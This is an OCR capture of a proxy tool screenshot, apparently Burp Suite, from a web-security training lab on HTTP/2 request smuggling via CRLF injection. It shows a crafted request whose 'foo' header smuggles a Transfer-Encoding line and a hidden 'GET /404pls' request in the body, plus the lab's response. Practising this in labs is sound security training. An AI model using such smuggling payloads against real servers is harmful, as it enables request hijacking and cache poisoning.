 Send
Cancel
< | ▾
> | ▾
Target: https://0a5e001603e9ba1cc0630ad000180094.web-security-academy....
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1 syntax.
You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 GET /404pls HTTP/1.1 \r \n
4 X-Foo: x
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
NVbiNREKr2zzaaInW8FSEPuWLbfmWvJH;
Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
5 Content-Length: 8284
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
12 <title>
HTTP/2 request smuggling via
CRLF injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHead
er.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner'>
Search...
0 matches
Inspector
Request Cookies 0
Request Headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a5e001603e...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a5e0...
accept-encodi... gzip, deflate
accept-langu... en-US,en;q=0.9
content-type application/x-...
content-length 35
foo barTransfer-E...
Response Headers 4